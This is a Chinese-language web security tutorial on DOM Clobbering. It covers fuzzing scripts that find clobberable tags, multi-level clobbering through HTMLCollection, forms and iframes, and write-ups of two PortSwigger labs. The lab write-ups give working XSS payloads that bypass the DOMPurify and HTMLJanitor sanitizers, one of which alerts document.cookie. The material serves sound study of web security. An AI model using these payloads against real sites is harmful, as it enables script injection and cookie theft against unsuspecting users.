前几天 PortSwigger 发布了 Top 10 web hacking techniques of 2019,榜上的攻击技术都比较有意思,p牛也肯定会在小密圈做分享的(如果没有话本菜也会在自己博客做做学习分享),所以我们这里就不聊 Top 10 技术了,就看看在 Top 10 提名结果没上榜但是依旧很有意思的技术 Dom Clobbering。
文章首发于先知社区:https://xz.aliyun.com/t/7329
Basics
From MDN Web Docs:
The Document Object Model (DOM) is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style, and content. The DOM represents the document as nodes and objects. That way, programming languages can connect to the page.
A Web page is a document. This document can be either displayed in the browser window or as the HTML source. But it is the same document in both cases. The Document Object Model (DOM) represents that same document so it can be manipulated. The DOM is an object-oriented representation of the web page, which can be modified with a scripting language such as JavaScript.
The W3C DOM and WHATWG DOM standards are implemented in most modern browsers. Many browsers extend the standard, so care must be exercised when using them on the web where documents may be accessed by various browsers with different DOMs.
DOM 最初是在没有任何标准化的情况下诞生和实现的,这导致了许多特殊的行为,但是为了保持兼容性,很多浏览器仍然支持异常的 DOM 。
DOM 的旧版本(即DOM Level 0 & 1)仅提供了有限的通过 JavaScript 引用元素的方式,一些经常使用的元素具有专用的集合(例如document.forms),而其他元素可以通过Window和Document对象上的name属性和id属性来引用,
显然,支持这些引用方式会引起混淆,即使较新的规范试图解决此问题,但是为了向后兼容,大多数行为都不能轻易更改。并且,浏览器之间没有共识,因此每个浏览器可能遵循不同的规范(甚至根本没有标准)。显然,缺乏标准化意味着确保DOM的安全是一项重大挑战。
由于非标准化的 DOM 行为,浏览器有时可能会向各种 DOM 元素添加 name & id 属性,作为对文档或全局对象的属性引用,但是,这会导致覆盖掉 document原有的属性或全局变量,或者劫持一些变量的内容,而且不同的浏览器还有不同的解析方式,所以本文的内容如果没有特别标注,均默认在 Chrome 80.0.3987.116 版本上进行。
Dom Clobbering 就是一种将 HTML 代码注入页面中以操纵 DOM 并最终更改页面上 JavaScript 行为的技术。 在无法直接 XSS 的情况下,我们就可以往 DOM Clobbering 这方向考虑了。
Simple Example
其实 Dom Clobbering 比较简单,我们看几个简单的例子就能知道它是干什么了的。
Exmaple 1 - Create

从图中我们可以看到通过 id 或者 name 属性,我们可以在document或者window对象下创建一个对象。
Example 2 - Overwrite

可以看到document.cookie已经被我们用 img 标签给覆盖了
Example 3 - Overwrite2

可以看到我们通过多层覆盖掉了document.body.appendChild方法。
Attack Method
既然我们可以通过这种方式去创建或者覆盖 document 或者 window 对象的某些值,但是看起来我们举的例子只是利用标签创建或者覆盖最终得到的也是标签,是一个HTMLElment对象。

但是对于大多数情况来说,我们可能更需要将其转换为一个可控的字符串类型,以便我们进行操作。
toString
所以我们可以通过以下代码来进行 fuzz 得到可以通过toString方法将其转换成字符串类型的标签:
Object.getOwnPropertyNames(window)
.filter(p => p.match(/Element$/))
.map(p => window[p])
.filter(p => p && p.prototype && p.prototype.toString !== Object.prototype.toString)
我们可以得到两种标签对象:HTMLAreaElement (<area>)& HTMLAnchorElement (<a>),这两个标签对象我们都可以利用href属性来进行字符串转换。

HTMLCollection
但是如果我们需要的是x.y这种形式呢?两层结构我们应该怎么办呢?我们可以尝试上述的办法:
<div id=x>
  <a id=y href='1:hasaki'></a>
</div>
<script>
  alert(x.y);
</script>
这里无论第一个标签怎么组合,得到的结果都只是undefined。但是我们可以通过另一种方法加入引入 name 属性就会有其他的效果。
HTMLCollection是一个element的“集合”类,在最新的 Dom 标准中 IDL 描述如下:
[Exposed=Window, LegacyUnenumerableNamedProperties] interface HTMLCollection { readonly attribute unsigned long length; getter Element? item(unsigned long index); getter Element? namedItem(DOMString name); };
文中也提到了
HTMLCollectionis a historical artifact we cannot rid the web of. While developers are of course welcome to keep using it, new API standard designers ought not to use it (usesequencein IDL instead).
它是一种历史产物,并且在今天我们也可以继续使用这个类,只是对于 API 标准设计者不推荐再使用。
关于它的用法:
collection .
length Returns the number of elements in the collection.
element = collection .
item(index)element = collection[index]
Returns the element with index index from the collection. The elements are sorted in tree order.
element = collection .
namedItem(name)element = collection[name]
Returns the first element with ID or name name from the collection.

让我们值得注意的是我们可以通过collection[name]的形式来调用其中的元素,所以我们似乎可以通过先构建一个HTMLCollection,再通过collection[name]的形式来调用。
<div id="x">
  <a id="x" name=y href="1:hasaki"></a>
</div>
HTML Relationships
再者,我们也可以通过利用 HTML 标签之间存在的关系来构建层级关系。
var log=[];
var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"], logs = [];
div=document.createElement('div');
for(var i=0;i<html.length;i++) {
  for(var j=0;j<html.length;j++) {
    div.innerHTML='<'+html[i]+' id=element1>'+'<'+html[j]+' id=element2>';
    document.body.appendChild(div);
    if(window.element1 && element1.element2){
       log.push(html[i]+','+html[j]);
    }
    document.body.removeChild(div);
  }
}
console.log(log.join('\n'));
以上代码测试了现在 HTML5 基本上所有的标签,使用两层的层级关系进行 fuzz ,注意这里只使用了id,并没有使用name,遇上文的HTMLCollection并不是一种方法。
我们可以得到的是以下关系:
form->button
form->fieldset
form->image
form->img
form->input
form->object
form->output
form->select
form->textarea
如果我们想要构建x.y的形式,我们可以这么构建:
<form id=x><output id=y>I've been clobbered</output>
<script>
alert(x.y.value);
</script>
Three Level
三级的层级关系我们就需要用到以上两种技巧来构建了
<form id="x" name="y"><output id=z>I've been clobbered</output></form>
<form id="x"></form>
<script>
  alert(x.y.z.value);
</script>
这个也比较简单,先用一个HTMLCollection获取第二级,再在第一个表单中用output标签即可。
More
三层层级以上的我们就需要用到iframe与srcdoc来进行配合
<iframe name=a srcdoc="
<iframe srcdoc='<a id=c name=d href=cid:Clobbered>test</a><a id=c>' name=b>"></iframe>
<script>setTimeout(()=>alert(a.b.c.d),500)</script>
因为需要等待所有的iframe加载完毕我们才能获得这个层级关系,所以需要用到延时,不用延时也可以通过网络请求来进行延缓:
<iframe name=a srcdoc="
<iframe srcdoc='<a id=c name=d href=cid:Clobbered>test</a><a id=c>' name=b>"></iframe>
<style>@import 'http://example.com';</style>
<script>
alert(a.b.c.d)
</script>
Custom
以上我们都是通过 id 或者 name 来利用,那我们能不能通过自定义属性来构造呢?
<form id=x y=123></form>
<script>
alert(x.y)//undefined
</script>
很明显,这意味着任何未定义的属性都不会具有 DOM 属性,所以就返回了 undefined
我们可以尝试一下 fuzz 所有标签的有没有字符串类型的属性可供我们使用:
var html = [...]//HTML elements array
var props=[];
for(i=0;i<html.length;i++){
  obj = document.createElement(html[i]);
   for(prop in obj) {
    if(typeof obj[prop] === 'string') {
      try {
        props.push(html[i]+':'+prop);
      }catch(e){}
    }
   }
}
console.log([...new Set(props)].join('\n'));
我们可以得到一系列标签字符串类型的属性,例如:
a:username
a:password
但是这仅仅得到的只是知道它们属性为字符串类型,我们需要知道能不能利用,于是我们需要加上一些东西来进行验证
var html = [...]//HTML elements array
var props=[];
for(i=0;i<html.length;i++){
  obj = document.createElement(html[i]);
  for(prop in obj) {
  if(typeof obj[prop] === 'string') {
   try {
    DOM.innerHTML = '<'+html[i]+' id=x '+prop+'=1>';
    if(document.getElementById('x')[prop] == 1) {
       props.push(html[i]+':'+prop);
    }
    }catch(e){}
  }
 }
}
console.log([...new Set(props)].join('\n'));
我们可以得到一系列的标签以及其属性名称,例如我们可以利用其中的a:title来进行组合
<a id=x title='hasaki'></a>
<script>
  console.log(x.title);//hasaki
</script>
其中在我们第一步得到的属性中比较有意思的是 a 标签的username跟password属性,虽然我们不能直接通过title这种形式利用,但是我们可以通过href的形式来进行利用:
<a id=x href="ftp:Clobbered-username:[emailprotected]">
<script>
alert(x.username)//Clobbered-username
alert(x.password)//Clobbered-password
</script>
Exploit Example
PostWigger 提供了两个实验环境 https://portswigger.net/web-security/dom-based/dom-clobbering,
Lab: Exploiting DOM clobbering to enable XSS
This lab contains a DOM-clobbering vulnerability. The comment functionality allows “safe” HTML. To solve this lab, construct an HTML injection that clobbers a variable and uses XSS to call the alert() function.
这个实验我们可以在resources/js/loadCommentsWithDomPurify.js路由找到这个 JS 文件,在displayComments()函数中我们又可以发现
let defaultAvatar = window.defaultAvatar || {avatar: '/resources/images/avatarDefault.svg'}
let avatarImgHTML = '<img class="avatar" src="' + (comment.avatar ? escapeHTML(comment.avatar) : defaultAvatar.avatar) + '">';

let divImgContainer = document.createElement("div");
divImgContainer.innerHTML = avatarImgHTML
这里很明显我们可以用 Dom Clobbering 来控制 window.defaultAvatar,只要我们原来没有头像就可以用一个构造一个defaultAvatar.avatar进行 XSS 了。
根据前面的知识,这是一个两层的层级关系,我们可以用 HTMLCollection 来操作
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="1:"onerror=alert(1)//">
这里注意"需要进行 HTML实体编码,用 URL 编码的话浏览器会报错1:%22onerror=alert(1)// net::ERR_FILE_NOT_FOUND。

这样评论以后我们可以在自己的评论处看到:
<p><a id="defaultAvatar"></a><a href="1:"onerror=alert(1)//" name="avatar" id="defaultAvatar"></a></p>
我们再随便评论一下就好了,就可以触发我们构造的 XSS 了。
Lab:Clobbering DOM attributes to bypass HTML filters
This lab uses the HTMLJanitor library, which is vulnerable to DOM clobbering. To solve this lab, construct a vector that bypasses the filter and uses DOM clobbering to inject a vector that alerts document.cookie. You may need to use the exploit server in order to make your vector auto-execute in the victim’s browser.
Note: The intended solution to this lab will not work in Firefox. We recommend using Chrome to complete this lab.
这个题目也比较有意思,在resources/js/loadCommentsWithHtmlJanitor.js文件中,我们可以发现代码安全多了,没有明显的直接用Window.x这种代码了
let janitor = new HTMLJanitor({tags: {input:{name:true,type:true,value:true},form:{id:true},i:{},b:{},p:{}}});
一开始就初始化了HTMLJanitor,只能使用初始化内的标签及其属性,对于重要的输入输出地方都使用了janitor.clean进行过滤。看起来我们没办法很简单地进行 XSS ,那我们就只能来看看resources/js/htmlJanitor.js这个过滤文件了。
HTMLJanitor.prototype.clean = function(html) {
  const sandbox = document.implementation.createHTMLDocument("");
  const root = sandbox.createElement("div");
  root.innerHTML = html;

  this._sanitize(sandbox, root);

  return root.innerHTML;
};
首先用document.implementation.createHTMLDocument创建了一个新的 HTML 文档用作 sandbox ,然后对于 sandbox 内的元素进行_sanitize过滤。
HTMLJanitor.prototype._sanitize = function(document, parentNode) {
		var treeWalker = createTreeWalker(document, parentNode);
  //...
}
在_sanitize函数一开始调用了createTreeWalker函数创建一个TreeWalker,这个类表示一个当前文档的子树中的所有节点及其位置。
function createTreeWalker(document, node) {
  return document.createTreeWalker(
    node,
    NodeFilter.SHOW_TEXT |
    NodeFilter.SHOW_ELEMENT |
    NodeFilter.SHOW_COMMENT,
    null,
    false
  );
}
这里的node即为一开始的root,也就是我们构造的html会在传入到node参数,document即为一开始的sandbox,接着进入循环进行判断,对于文本呢绒以及注释进行处理
if (node.nodeType === Node.TEXT_NODE) {
	//如果此文本节点只是空白,并且上一个或下一个元素同级是`blockElement`,则将其删除
}
// 移除所有的注释
if (node.nodeType === Node.COMMENT_NODE) {
  //...
}
//检查`inlineElement`中是否还有`BlockElement`
var isInline = isInlineElement(node);
var containsBlockElement;
if (isInline) {
  containsBlockElement = Array.prototype.some.call(
    node.childNodes,
    isBlockElement
  );
}
//检查`BlockElement`是否嵌套
var isNotTopContainer = !!parentNode.parentNode;
var isNestedBlockElement =
    isBlockElement(parentNode) &&
    isBlockElement(node) &&
    isNotTopContainer;

var nodeName = node.nodeName.toLowerCase();
//获取允许使用的属性
var allowedAttrs = getAllowedAttrs(this.config, nodeName, node);

var isInvalid = isInline && containsBlockElement;

//根据白名单删除标签
if (
  isInvalid ||
  shouldRejectNode(node, allowedAttrs) ||
  (!this.config.keepNestedBlockElements && isNestedBlockElement)
) {
  // Do not keep the inner text of SCRIPT/STYLE elements.
  if (
    !(node.nodeName === "SCRIPT" || node.nodeName === "STYLE")
  ) {
    while (node.childNodes.length > 0) {
      parentNode.insertBefore(node.childNodes[0], node);
    }
  }
  parentNode.removeChild(node);

  this._sanitize(document, parentNode);
  break;
}
最后看到值得我们关注的点:
// Sanitize attributes
for (var a = 0; a < node.attributes.length; a += 1) {
  var attr = node.attributes[a];

  if (shouldRejectAttr(attr, allowedAttrs, node)) {
    node.removeAttribute(attr.name);
    // Shift the array to continue looping.
    a = a - 1;
  }
}

// Sanitize children
this._sanitize(document, node);
在这里最终对标签的属性进行了 check ,对 node 的每个属性都进行了白名单检查
function shouldRejectAttr(attr, allowedAttrs, node) {
  var attrName = attr.name.toLowerCase();

  if (allowedAttrs === true) {
    return false;
  } else if (typeof allowedAttrs[attrName] === "function") {
    return !allowedAttrs[attrName](attr.value, node);
  } else if (typeof allowedAttrs[attrName] === "undefined") {
    return true;
  } else if (allowedAttrs[attrName] === false) {
    return true;
  } else if (typeof allowedAttrs[attrName] === "string") {
    return allowedAttrs[attrName] !== attr.value;
  }

  return false;
}
如果发现有不在白名单的属性,会使用node.removeAttribute(attr.name);进行删除,然后对子节点进行递归_sanitize。所以有两个思路,要么绕标签过滤,要么绕节点属性过滤。
标签的获取由treeWalker.firstChild();得到,过滤由getAllowedAttrs以及shouldRejectNode两个函数进行,由于这里的过滤是进行白名单过滤,没什么办法进行绕过;属性的获取在一个for循环当中,条件是node.attributes.length,获取方式是node.attributes[a],过滤由shouldRejectAttr方法进行。
对 Dom Clobbering 比较敏感的同学可能会注意到这里,对于 node 属性过滤时的for循环条件,直接使用了node.attributes.length,倘若我们构造的节点正好有一个attributes子节点会怎么样呢?
<form id=x>
  <img>
</form>
<script>
  var node = document.getElementById('x');
  console.log(node.attributes);
  for (let a = 0; a < node.attributes.length; a++) {
    console.log(node.attributes[a]);
  }
  console.log('finished');
</script>
以上这段代码会输出一个NamedNodeMap对象,id='x'以及 finished
<form id=x>
  <img name=attributes>
</form>
<script>
  var node = document.getElementById('x');
  console.log(node.attributes);
  for (let a = 0; a < node.attributes.length; a++) {
    console.log(node.attributes[a]);
  }
  console.log('finished');
</script>
以上这段代码会输出<img name=attributes>以及 finished ,我们可以看到我们使用name=attributes成功地覆盖了原来的node.attributes,所以node.attributes.length在这里的值为undefined,并且也没有影响 JS 代码的继续运行。
所以明白了这个简单的例子,我们可以构造一个包含有name=attributes的子节点的 payload 绕过属性的 check ,这里给定的白名单标签也比较明显,我们可以通过 HTML Relationships 来构造我们的 payload
<form id=x ><input id=attributes>
接着就是构造 XSS 了,根据题目要求,需要用户访问触发,所以我们可以利用tabindex属性,配合form的onfocus时间来 XSS 。
<form id=x tabindex=0 onfocus=alert(document.cookie)><input id=attributes>
把它当作评论提交

